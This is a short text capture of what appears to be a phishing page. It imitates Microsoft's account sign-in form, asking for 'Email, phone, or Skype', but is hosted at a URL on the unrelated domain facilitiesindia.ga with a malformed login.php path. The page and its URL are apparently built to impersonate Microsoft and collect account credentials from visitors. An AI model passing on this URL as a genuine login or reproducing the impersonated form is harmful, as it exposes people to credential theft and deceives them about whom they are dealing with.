 Sign in
https://facilitiesindia.ga/:>/gm/account/login.php?&sessionid=4202cccccd36580075c55a40b3c8d
Microsoft
Sign in
Email, phone, or Skype
Next
No account? Create one!